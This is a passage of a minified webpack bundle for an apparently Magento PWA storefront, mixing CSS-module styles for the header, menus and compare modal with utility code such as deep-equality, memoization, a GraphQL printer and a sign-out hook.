--venia-typography-detail-S-fontSize: var(--venia-global-fontSize-50);\n    --venia-typography-detail-lineHeight: calc(\n        var(--venia-global-lineHeight-200) * 1em\n    );\n}\n",""])},bdUZ:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".whatsAppIcon-whats_app_icon-zbQ {\n    position: fixed;\n    right: 20px;\n    bottom: 20px;\n    z-index: 11;\n    background: #37b200;\n    padding: 10px;\n    border-radius: 100%;\n    width: 50px;\n    height: 50px;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n}\n\n.whatsAppIcon-whats_app_icon-zbQ img {\n    width: 100%;\n}\n\n@media (max-width:576px) {\n    .whatsAppIcon-whats_app_icon-zbQ {\n        bottom: 15px;\n        right: 15px;\n    }\n\n    .detail_page .whatsAppIcon-whats_app_icon-zbQ {\n        bottom: 96px;\n    }\n\n    .detail_page .compare_btn + .whatsAppIcon-whats_app_icon-zbQ {\n        bottom: 157px;\n    }\n\n    .whatsAppIcon-whats_app_icon-zbQ.whatsAppIcon-cart_page-eGx {\n        bottom: 96px;\n        display: none;\n    }\n}",""]),t.locals={whats_app_icon:"whatsAppIcon-whats_app_icon-zbQ",cart_page:"whatsAppIcon-cart_page-eGx"}},bmMU:function(e,t){var n="undefined"!=typeof Element,r="function"==typeof Map,a="function"==typeof Set,o="function"==typeof ArrayBuffer&&!!ArrayBuffer.isView
e.exports=function isEqual(e,t){try{return function equal(e,t){if(e===t)return!0
if(e&&t&&"object"==typeof e&&"object"==typeof t){if(e.constructor!==t.constructor)return!1
var i,s,c,l
if(Array.isArray(e)){if((i=e.length)!=t.length)return!1
for(s=i;0!=s--;)if(!equal(e[s],t[s]))return!1
return!0}if(r&&e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1
for(l=e.entries();!(s=l.next()).done;)if(!t.has(s.value[0]))return!1
for(l=e.entries();!(s=l.next()).done;)if(!equal(s.value[1],t.get(s.value[0])))return!1
return!0}if(a&&e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1
for(l=e.entries();!(s=l.next()).done;)if(!t.has(s.value[0]))return!1
return!0}if(o&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(t)){if((i=e.length)!=t.length)return!1
for(s=i;0!=s--;)if(e[s]!==t[s])return!1
return!0}if(e.constructor===RegExp)return e.source===t.source&&e.flags===t.flags
if(e.valueOf!==Object.prototype.valueOf)return e.valueOf()===t.valueOf()
if(e.toString!==Object.prototype.toString)return e.toString()===t.toString()
if((i=(c=Object.keys(e)).length)!==Object.keys(t).length)return!1
for(s=i;0!=s--;)if(!Object.prototype.hasOwnProperty.call(t,c[s]))return!1
if(n&&e instanceof Element)return!1
for(s=i;0!=s--;)if(("_owner"!==c[s]&&"__v"!==c[s]&&"__o"!==c[s]||!e.$$typeof)&&!equal(e[c[s]],t[c[s]]))return!1
return!0}return e!=e&&t!=t}(e,t)}catch(e){if((e.message||"").match(/stack|recursion/i))return!1
throw e}}},cDAW:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".trigger-root-2i9 {\n}\n",""]),t.locals={root:"trigger-root-2i9 "+n("Vfvs").locals.root}},cDEq:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".section-root-iPR {\n    border-bottom: 2px solid rgb(var(--venia-global-color-gray-400));\n}\n\n.section-root-iPR:last-of-type {\n    border-bottom-width: 0;\n}\n\n.section-contents_container-2Cb {\n    padding: 0 1.5rem 1.5rem;\n}\n\n.section-contents_container-2Cb:empty {\n    display: none;\n}\n\n.section-contents_container_closed-AEL {\n    display: none;\n}\n\n.section-title-2es {\n    font-size: var(--venia-global-fontSize-300);\n}\n\n.section-title_container-1Bu {\n    cursor: pointer;\n    display: block;\n    width: 100%;\n    margin: 0;\n}\n\n.section-title_wrapper-BYo {\n    align-items: center;\n    display: grid;\n    gap: 1.5rem;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr;\n    height: 4.5rem;\n    justify-items: start;\n    padding: 0 1.5rem;\n}\n",""]),t.locals={root:"section-root-iPR",contents_container:"section-contents_container-2Cb",contents_container_closed:"section-contents_container_closed-AEL section-contents_container-2Cb",title:"section-title-2es",title_container:"section-title_container-1Bu",title_wrapper:"section-title_wrapper-BYo"}},cDf5:function(e,t){function _typeof2(e){return(_typeof2="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof2(e){return typeof e}:function _typeof2(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _typeof(t){return"function"==typeof Symbol&&"symbol"===_typeof2(Symbol.iterator)?e.exports=_typeof=function _typeof(e){return _typeof2(e)}:e.exports=_typeof=function _typeof(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_typeof2(e)},_typeof(t)}e.exports=_typeof},cmTm:function(e,t,n){"use strict"
function memoize(e,t){var n=t&&t.cache?t.cache:a,o=t&&t.serializer?t.serializer:r
return(t&&t.strategy?t.strategy:strategyDefault)(e,{cache:n,serializer:o})}function monadic(e,t,n,r){var a=function isPrimitive(e){return null==e||"number"==typeof e||"boolean"==typeof e}(r)?r:n(r),o=t.get(a)
return void 0===o&&(o=e.call(this,r),t.set(a,o)),o}function variadic(e,t,n){var r=Array.prototype.slice.call(arguments,3),a=n(r),o=t.get(a)
return void 0===o&&(o=e.apply(this,r),t.set(a,o)),o}function assemble(e,t,n,r,a){return n.bind(t,e,r,a)}function strategyDefault(e,t){return assemble(e,this,1===e.length?monadic:variadic,t.cache.create(),t.serializer)}n.d(t,"a",function(){return memoize}),n.d(t,"b",function(){return o})
var r=function(){return JSON.stringify(arguments)}
function ObjectWithoutPrototypeCache(){this.cache=Object.create(null)}ObjectWithoutPrototypeCache.prototype.get=function(e){return this.cache[e]},ObjectWithoutPrototypeCache.prototype.set=function(e,t){this.cache[e]=t}
var a={create:function create(){return new ObjectWithoutPrototypeCache}},o={variadic:function strategyVariadic(e,t){return assemble(e,this,variadic,t.cache.create(),t.serializer)},monadic:function strategyMonadic(e,t){return assemble(e,this,monadic,t.cache.create(),t.serializer)}}},dDsW:function(e,t,n){"use strict"
n.d(t,"a",function(){return useIntl})
var r=n("q1tI"),a=n("2OET"),o=n("N3fz")
function useIntl(){var e=r.useContext(a.a)
return Object(o.c)(e),e}},dI71:function(e,t,n){"use strict"
function _inheritsLoose(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}n.d(t,"a",function(){return _inheritsLoose})},dQau:function(e,t,n){"use strict"
n.d(t,"a",function(){return print})
var r=n("L2ys"),a=n("BLR7")
function print(e){return Object(r.b)(e,{leave:o})}var o={Name:function Name(e){return e.value},Variable:function Variable(e){return"$"+e.name},Document:function Document(e){return join(e.definitions,"\n\n")+"\n"},OperationDefinition:function OperationDefinition(e){var t=e.operation,n=e.name,r=wrap("(",join(e.variableDefinitions,", "),")"),a=join(e.directives," "),o=e.selectionSet
return n||a||r||"query"!==t?join([t,join([n,r]),a,o]," "):o},VariableDefinition:function VariableDefinition(e){var t=e.variable,n=e.type,r=e.defaultValue,a=e.directives
return t+": "+n+wrap(" = ",r)+wrap(" ",join(a," "))},SelectionSet:function SelectionSet(e){return block(e.selections)},Field:function Field(e){var t=e.alias,n=e.name,r=e.arguments,a=e.directives,o=e.selectionSet
return join([wrap("",t,": ")+n+wrap("(",join(r,", "),")"),join(a," "),o]," ")},Argument:function Argument(e){return e.name+": "+e.value},FragmentSpread:function FragmentSpread(e){return"..."+e.name+wrap(" ",join(e.directives," "))},InlineFragment:function InlineFragment(e){var t=e.typeCondition,n=e.directives,r=e.selectionSet
return join(["...",wrap("on ",t),join(n," "),r]," ")},FragmentDefinition:function FragmentDefinition(e){var t=e.name,n=e.typeCondition,r=e.variableDefinitions,a=e.directives,o=e.selectionSet
return"fragment ".concat(t).concat(wrap("(",join(r,", "),")")," ")+"on ".concat(n," ").concat(wrap("",join(a," ")," "))+o},IntValue:function IntValue(e){return e.value},FloatValue:function FloatValue(e){return e.value},StringValue:function StringValue(e,t){var n=e.value
return e.block?Object(a.c)(n,"description"===t?"":"  "):JSON.stringify(n)},BooleanValue:function BooleanValue(e){return e.value?"true":"false"},NullValue:function NullValue(){return"null"},EnumValue:function EnumValue(e){return e.value},ListValue:function ListValue(e){return"["+join(e.values,", ")+"]"},ObjectValue:function ObjectValue(e){return"{"+join(e.fields,", ")+"}"},ObjectField:function ObjectField(e){return e.name+": "+e.value},Directive:function Directive(e){return"@"+e.name+wrap("(",join(e.arguments,", "),")")},NamedType:function NamedType(e){return e.name},ListType:function ListType(e){return"["+e.type+"]"},NonNullType:function NonNullType(e){return e.type+"!"},SchemaDefinition:addDescription(function(e){var t=e.directives,n=e.operationTypes
return join(["schema",join(t," "),block(n)]," ")}),OperationTypeDefinition:function OperationTypeDefinition(e){return e.operation+": "+e.type},ScalarTypeDefinition:addDescription(function(e){return join(["scalar",e.name,join(e.directives," ")]," ")}),ObjectTypeDefinition:addDescription(function(e){var t=e.name,n=e.interfaces,r=e.directives,a=e.fields
return join(["type",t,wrap("implements ",join(n," & ")),join(r," "),block(a)]," ")}),FieldDefinition:addDescription(function(e){var t=e.name,n=e.arguments,r=e.type,a=e.directives
return t+(hasMultilineItems(n)?wrap("(\n",indent(join(n,"\n")),"\n)"):wrap("(",join(n,", "),")"))+": "+r+wrap(" ",join(a," "))}),InputValueDefinition:addDescription(function(e){var t=e.name,n=e.type,r=e.defaultValue,a=e.directives
return join([t+": "+n,wrap("= ",r),join(a," ")]," ")}),InterfaceTypeDefinition:addDescription(function(e){var t=e.name,n=e.interfaces,r=e.directives,a=e.fields
return join(["interface",t,wrap("implements ",join(n," & ")),join(r," "),block(a)]," ")}),UnionTypeDefinition:addDescription(function(e){var t=e.name,n=e.directives,r=e.types
return join(["union",t,join(n," "),r&&0!==r.length?"= "+join(r," | "):""]," ")}),EnumTypeDefinition:addDescription(function(e){var t=e.name,n=e.directives,r=e.values
return join(["enum",t,join(n," "),block(r)]," ")}),EnumValueDefinition:addDescription(function(e){return join([e.name,join(e.directives," ")]," ")}),InputObjectTypeDefinition:addDescription(function(e){var t=e.name,n=e.directives,r=e.fields
return join(["input",t,join(n," "),block(r)]," ")}),DirectiveDefinition:addDescription(function(e){var t=e.name,n=e.arguments,r=e.repeatable,a=e.locations
return"directive @"+t+(hasMultilineItems(n)?wrap("(\n",indent(join(n,"\n")),"\n)"):wrap("(",join(n,", "),")"))+(r?" repeatable":"")+" on "+join(a," | ")}),SchemaExtension:function SchemaExtension(e){var t=e.directives,n=e.operationTypes
return join(["extend schema",join(t," "),block(n)]," ")},ScalarTypeExtension:function ScalarTypeExtension(e){return join(["extend scalar",e.name,join(e.directives," ")]," ")},ObjectTypeExtension:function ObjectTypeExtension(e){var t=e.name,n=e.interfaces,r=e.directives,a=e.fields
return join(["extend type",t,wrap("implements ",join(n," & ")),join(r," "),block(a)]," ")},InterfaceTypeExtension:function InterfaceTypeExtension(e){var t=e.name,n=e.interfaces,r=e.directives,a=e.fields
return join(["extend interface",t,wrap("implements ",join(n," & ")),join(r," "),block(a)]," ")},UnionTypeExtension:function UnionTypeExtension(e){var t=e.name,n=e.directives,r=e.types
return join(["extend union",t,join(n," "),r&&0!==r.length?"= "+join(r," | "):""]," ")},EnumTypeExtension:function EnumTypeExtension(e){var t=e.name,n=e.directives,r=e.values
return join(["extend enum",t,join(n," "),block(r)]," ")},InputObjectTypeExtension:function InputObjectTypeExtension(e){var t=e.name,n=e.directives,r=e.fields
return join(["extend input",t,join(n," "),block(r)]," ")}}
function addDescription(e){return function(t){return join([t.description,e(t)],"\n")}}function join(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:""
return null!==(t=null==e?void 0:e.filter(function(e){return e}).join(n))&&void 0!==t?t:""}function block(e){return e&&0!==e.length?"{\n"+indent(join(e,"\n"))+"\n}":""}function wrap(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:""
return t?e+t+n:""}function indent(e){return e&&"  "+e.replace(/\n/g,"\n  ")}function isMultiline(e){return-1!==e.indexOf("\n")}function hasMultilineItems(e){return e&&e.some(isMultiline)}},daEC:function(e,t,n){"use strict"
n.d(t,"a",function(){return m})
var r,a=n("VkAN"),o=n.n(a),i=n("o0o1"),s=n.n(i),c=n("yXPU"),l=n.n(c),u=n("J4zp"),p=n.n(u),d=n("q1tI"),f=n("VX74"),h=n("Ty5D"),g=n("3k5P"),m=function useSignout(){var e=Object(g.b)(),t=p()(e,2)[1].signOut,n=Object(f.useMutation)(v),r=p()(n,1)[0],a=Object(h.g)()
return{handleSignOut:Object(d.useCallback)(l()(s.a.mark(function _callee(){return s.a.wrap(function _callee$(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t({revokeToken:r})
case 2:a.go(0)
case 3:case"end":return e.stop()}},_callee)})),[a,r,t])}},v=Object(f.gql)(r||(r=o()(["\n    mutation SignOutFromModal {\n        revokeCustomerToken {\n            result\n        }\n    }\n"])))},dpcB:function(e,t,n){"use strict"
t.__esModule=!0
var r=n("ndtf")
t.default=r.default},dxnO:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerSectionOneMobile-footerMobileWrapper-1Aw{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    margin-bottom: 20px;\n    padding-bottom: 30px;\n    border-bottom: 1px solid #F8F8F8;\n}",""]),t.locals={footerMobileWrapper:"footerSectionOneMobile-footerMobileWrapper-1Aw"}},e1lr:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Wwwa"),""),t.push([e.i,".header-root-2P7 {\n    background-color: #fff;\n    z-index: 99;\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    box-shadow: 0px 2px 4px rgba(172, 172, 172, 0.21);\n}\n\n.header-switchersContainer-pY1 {\n    display: none;\n}\n\n.header-open-1Mb {\n}\n\n.header-closed-a_N {\n}\n.header-displayNone-Pxc{\n    display: none;\n}\n\n.header-toolbar-gsU {\n    width: 100vw;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #fff;\n    box-shadow: 0 0 1px rgba(0, 0, 0, 0.25);\n    padding: 8px 0px;\n    position: fixed;\n    z-index: 99;\n}\n.header-icon-ftW{\n    width: 35px;\n    height: 35px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n\n.header-toolbarInner-3jP{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    padding: 0px;\n    align-items: center;\n}\n\n@media (min-width: 641px) {\n    .header-switchers-1aF {\n        display: grid;\n        grid-auto-flow: column;\n        grid-auto-columns: max-content;\n        justify-content: flex-end;\n        max-width: var(--venia-global-maxWidth);\n        width: 100%;\n        position: relative;\n        z-index: 11;\n        margin: 0 auto;\n    }\n\n    .header-switchersContainer-pY1 {\n        display: block;\n        width: 100%;\n        background-color: rgb(var(--venia-global-color-gray-100));\n    }\n\n    \n}\n\n.header-logo-1Bk {\n    grid-area: title;\n}\n\n.header-primaryActions-2bB {\n    grid-area: primary;\n    justify-self: start;\n    display: grid;\n    grid-auto-flow: column;\n    align-items: center;\n    margin-left: -8px;\n}\n.rtl .header-primaryActions-2bB {\n    margin-left: 0;\n    margin-right: -8px;\n}\n\n.header-secondaryActions-1if {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    flex: 1;\n    justify-content: space-between;\n}\n\n.header-logoContainer-2LE {\n    display: inline-block;\n    position: relative;\n    width: max-content;\n}\n\n.header-searchFallback-3bF {\n    display: flex;\n    justify-content: center;\n    margin-bottom: 0.5rem;\n    padding: 0 1rem;\n}\n.header-search-FRX{\n    width: 30px;\n    height: 30px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    margin: 0px 8px;\n}\n.header-input-2Ad {\n    max-width: 24rem;\n}\n\n.header-loader-2pg,\n.header-loader-2pg:before,\n.header-loader-2pg:after {\n    --dot-size: 2em;\n    --dot-font-size: 6px;\n    --dot-shadow-offset: calc(-1 * var(--dot-size) + var(--dot-font-size));\n    border-radius: 50%;\n    width: var(--dot-size);\n    height: var(--dot-size);\n    animation: header-pulse-10f 1.8s infinite ease-in-out;\n    animation-fill-mode: both;\n}\n\n.header-loader-2pg {\n    color: rgb(var(--venia-global-color-gray-dark));\n    font-size: var(--dot-font-size);\n    margin: var(--dot-shadow-offset) auto 0;\n    position: relative;\n    transform: translateZ(0);\n    animation-delay: -0.16s;\n}\n\n.header-loader-2pg:before,\n.header-loader-2pg:after {\n    content: '';\n    position: absolute;\n    top: 0;\n}\n\n.header-loader-2pg:before {\n    color: rgb(var(--venia-global-color-gray));\n    left: -3.5em;\n    animation-delay: -0.32s;\n}\n\n.header-loader-2pg:after {\n    color: rgb(var(--venia-global-color-gray-darker));\n    left: 3.5em;\n}\n.header-rightItems-1gO{\n    width: auto;\n    display: flex;\n    flex-wrap: wrap;\n    align-items: center;\n}\n\n\n@keyframes header-pulse-10f {\n    0%,\n    80%,\n    100% {\n        box-shadow: 0 var(--dot-size) 0 -1.3em;\n    }\n    40% {\n        box-shadow: 0 var(--dot-size) 0 0;\n    }\n}\n\n\n\n\n\n\n\n\n.header-headerBottomWrapper-FI9{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 15px 0px;\n    padding-top: 20px;\n    margin-top: 72px;\n}\n\n.header-headerBottomWrapperInner-UP4{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n}\n\n\n\n@media (max-width: 1023px) {\n    .header-headerBottomWrapper-FI9{\n        display: none;\n    }\n    .header-rightItems-1gO{\n        margin-left: auto;\n    }\n    .rtl .header-rightItems-1gO{\n        margin-left: 0;\n        margin-right: auto;\n    }\n    .header-toolbar-gsU {\n        box-shadow: none;\n        position: fixed;\n        top: 0;\n        left: 0;\n        right: 0;\n        background-color: #fff;\n        padding: 4px 0px;\n        z-index: 99;\n        min-height: 56px;\n        justify-content: center;\n    }\n    .header-secondaryActions-1if {\n        width: max-content;\n        display: flex;\n        flex-wrap: wrap;\n        position: relative;\n        justify-content: space-between;\n        margin-left: auto;\n        flex: none;\n    }\n    .rtl .header-secondaryActions-1if{\n        margin-left: 0;\n        margin-right: auto;\n    }\n    .header-root-2P7::after{\n        content: '';\n        padding-bottom: 56px;\n    }\n    .header-logoContainer-2LE img{\n        width: 102px;\n        height: 34px;\n    }\n}\n\n\n@media (max-width: 576.98px) {\n    \n    .header-toolbar-gsU {\n        padding: 10px 0px;\n    }\n}\n\n\n/* images classes */\n.header-loaded-3Vt {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: 0.6s all ease-in-out;\n    filter: blur(0px);\n}\n\n.header-notLoaded-33c {\n    visibility: hidden;\n\n}\n\n.header-placeholder-30n {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.header-container-1FF {\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((30 / 30) * 100%);\n}\n.header-container-1FF img {\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: contain;\n    object-position: center;\n}\n/* images classes end */\n.header-smallLogo-34p{\n    width: 30px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-left: 8px;\n    margin-right: 15px;\n}\n.rtl .header-smallLogo-34p{\n    margin-right: 8px;\n    margin-left: 15px;\n}\n.header-pageTitle-10B{\n    width: 100%;\n    flex: 1;\n    font-size: 15px;\n    line-height: 2;\n    color: #000;\n    font-weight: 600;\n    display: block;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n}\n\n@media (min-width: 1024px) {\n    .header-primaryActions-2bB {\n        display: none;\n    }\n    .rtl .header-primaryActions-2bB {\n        display: none;\n    }\n}\n\n@media (min-width: 1200px) {\n    .header-root-2P7 .container {\n        max-width: 1190px;\n        padding-inline-start: 15px;\n        padding-inline-end: 15px;\n    }\n}\n@media (min-width: 1300px) {\n    .header-root-2P7 .container {\n        max-width: 1290px;\n    }\n}\n@media (min-width: 1400px) {\n    .header-root-2P7 .container {\n        max-width: 1390px;\n    }\n}\n@media (min-width: 1600px) {\n    .header-root-2P7 .container {\n        max-width: 1490px;\n    }\n}",""]),t.locals={root:"header-root-2P7",switchersContainer:"header-switchersContainer-pY1",open:"header-open-1Mb header-root-2P7",closed:"header-closed-a_N header-root-2P7",displayNone:"header-displayNone-Pxc",toolbar:"header-toolbar-gsU",icon:"header-icon-ftW",toolbarInner:"header-toolbarInner-3jP",switchers:"header-switchers-1aF",logo:"header-logo-1Bk",primaryActions:"header-primaryActions-2bB",secondaryActions:"header-secondaryActions-1if",logoContainer:"header-logoContainer-2LE",searchFallback:"header-searchFallback-3bF",search:"header-search-FRX",input:"header-input-2Ad "+n("Wwwa").locals.input,loader:"header-loader-2pg",pulse:"header-pulse-10f",rightItems:"header-rightItems-1gO",headerBottomWrapper:"header-headerBottomWrapper-FI9",headerBottomWrapperInner:"header-headerBottomWrapperInner-UP4",loaded:"header-loaded-3Vt",notLoaded:"header-notLoaded-33c header-loaded-3Vt",placeholder:"header-placeholder-30n",container:"header-container-1FF",smallLogo:"header-smallLogo-34p",pageTitle:"header-pageTitle-10B"}},"esf/":function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("FVvv"),c=n.n(s),l=n("xpHm")
t.a=function Icomoon(e){var t=a()({},e)
return i.a.createElement(c.a,a()({iconSet:l},t))}},ff9d:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r,a=n("VkAN"),o=n.n(a),i=n("VX74"),s=Object(i.gql)(r||(r=o()(["\n    fragment CartTriggerFragment on Cart {\n        id\n        total_quantity\n    }\n"])))},gSgb:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n\n.more-menuLinks-2AW{\n    width: auto;\n    position: relative;\n}\n\n.more-menuLink-2jz{\n    width: auto;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 500;\n    padding-right: 16px;\n    cursor: pointer;\n    cursor: pointer;\n    z-index: 1;\n    text-shadow: 0 0 .5px rgba(11, 112, 194, 0);\n    transition: .5s color ease-in-out, .5s text-shadow ease-in-out;\n}\n.more-menuLink-2jz::after{\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.101' height='5.611' viewBox='0 0 9.101 5.611'%3E%3Cpath id='Path_30191' data-name='Path 30191' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%23000' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    position: absolute;\n    right: 0;\n    top: 0;\n    bottom: 0;\n    height: 6px;\n    width: 9px;\n    content: '';\n    margin: auto;\n    transform: scaleY(1);\n    transition: .4s transform ease-in-out;\n}\n\n\n.more-menuLinks-2AW:hover .more-menuLink-2jz{\n    color: #0B71C2;\n    text-shadow: 0 0 .5px rgb(11, 113, 194);\n}\n.more-menuLinks-2AW:hover .more-menuLink-2jz::after{\n    transform: scaleY(-1);\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.101' height='5.611' viewBox='0 0 9.101 5.611'%3E%3Cpath id='Path_30191' data-name='Path 30191' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%230b71c2' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n}\n\n\n.more-menuMegaMenu-2pH{\n    position: absolute;\n    right: -40%;\n    top: 0;\n    opacity: 0;\n    pointer-events: none;\n    width: max-content;\n    padding-top: 30px;\n    transition: .35s transform ease-in-out, .25s opacity ease-in-out;\n    transform: translateY(10px);\n}\n\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH {\n    opacity: 1;\n    transform: translateY(0px);\n    pointer-events: all;\n}\n\n\n\n.more-menuLinkWrapper-3_Q{\n    width: 100%;\n    background-color: #fff;\n    padding: 30px 40px;\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.12)\n}\n\n.more-menuLinkWrapper-3_Q li{\n    width: 100%;\n    position: relative;\n    margin-bottom: 21px;\n    opacity: 0;\n    transition: .6s all ease-in-out;\n    transform: translateY(12px);\n}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li{\n    opacity: 1;\n    transform: translateY(0px);\n}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(1){transition-delay: .1s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(2){transition-delay: .12s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(3){transition-delay: .14s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(4){transition-delay: .16s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(5){transition-delay: .18s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(6){transition-delay: .2s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(7){transition-delay: .22s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(8){transition-delay: .24s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(9){transition-delay: .26s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(10){transition-delay: .28s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(11){transition-delay: .30s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(12){transition-delay: .32s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(13){transition-delay: .34s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(14){transition-delay: .36s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(15){transition-delay: .38s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(16){transition-delay: .40s;}\n\n\n.more-menuLinkWrapper-3_Q li:last-child{\n    margin-bottom: 0;\n}\n\n\n.more-menuLinkWrapper-3_Q li a{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 600;\n    padding-right: 12px;\n    cursor: pointer;\n    transition: .5s color ease-in-out;\n\n}\n.more-menuLinkWrapper-3_Q li a:hover{\n    color: #0B71C2;\n}\n\n\n\n\n@media (max-width: 1199px) {\n    .more-menuLink-2jz{\n        font-size: 12px;\n    }\n}",""]),t.locals={menuLinks:"more-menuLinks-2AW",menuLink:"more-menuLink-2jz",menuMegaMenu:"more-menuMegaMenu-2pH",menuLinkWrapper:"more-menuLinkWrapper-3_Q"}},hDgs:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=null,a={},o=1,i=Array,s=i["@wry/context:Slot"]||function(){var e=function(){function Slot(){this.id=["slot",o++,Date.now(),Math.random().toString(36).slice(2)].join(":")}return Slot.prototype.hasValue=function(){for(var e=r;e;e=e.parent)if(this.id in e.slots){var t=e.slots[this.id]
if(t===a)break
return e!==r&&(r.slots[this.id]=t),!0}return r&&(r.slots[this.id]=a),!1},Slot.prototype.getValue=function(){if(this.hasValue())return r.slots[this.id]},Slot.prototype.withValue=function(e,t,n,a){var o,i=((o={__proto__:null})[this.id]=e,o),s=r
r={parent:s,slots:i}
try{return t.apply(a,n)}finally{r=s}},Slot.bind=function(e){var t=r
return function(){var n=r
try{return r=t,e.apply(this,arguments)}finally{r=n}}},Slot.noContext=function(e,t,n){if(!r)return e.apply(n,t)
var a=r
try{return r=null,e.apply(n,t)}finally{r=a}},Slot}()
try{Object.defineProperty(i,"@wry/context:Slot",{value:i["@wry/context:Slot"]=e,enumerable:!1,writable:!1,configurable:!1})}finally{return e}}()
s.bind,s.noContext},hgHJ:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".compareModal-compare_list-1hf{\n    position: fixed;\n    inset-inline-end: 17px;\n    bottom: 40px;\n    z-index: 111;\n    max-width: 600px;\n    min-width: 370px;\n    height: 258px;\n    z-index: 10;\n}\n@media (max-width: 1023px) {\n    .compareModal-compare_list-1hf {\n        inset-inline-end: 1px;\n        bottom: -32px;\n    }\n}\n@media (max-width: 576px) {\n    .compareModal-compare_list-1hf {\n        bottom: 45px;\n    }\n}\n.compareModal-list_data-1Yq{\n    padding:0;\n    opacity: 1;\n    width: max-content;\n    height: max-content;\n    opacity: 0;\n    transition: 0.2s all ease-in-out;\n    pointer-events: none;\n    display: flex;\n    position: relative;\n    z-index: 2;\n    column-gap: 20px;\n    padding-bottom: 10px;\n}\n.compareModal-list_data-1Yq::-webkit-scrollbar {\n    height: 3px;\n}\n.compareModal-list_data-1Yq::-webkit-scrollbar-track {\n    background-color: #EDEDED;\n}\n.compareModal-list_data-1Yq::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n}\n.compareModal-list_wrap-63M{\n    /* background: #fff;\n    box-shadow:3px 5px 14px rgba(172, 172, 172, 0.5); */\n    transition: 0.2s all ease-in-out;\n    pointer-events: none;\n    padding: 18px 18px 15px 25px;\n}\n.compareModal-list_wrap-63M.compareModal-open-30L{\n    background: #fff;\n    box-shadow:3px 5px 14px rgba(172, 172, 172, 0.5);\n    border-radius: 4px;\n    pointer-events: all;\n}\n.compareModal-list_data-1Yq.compareModal-open-30L{\n  opacity: 1;\n  pointer-events: 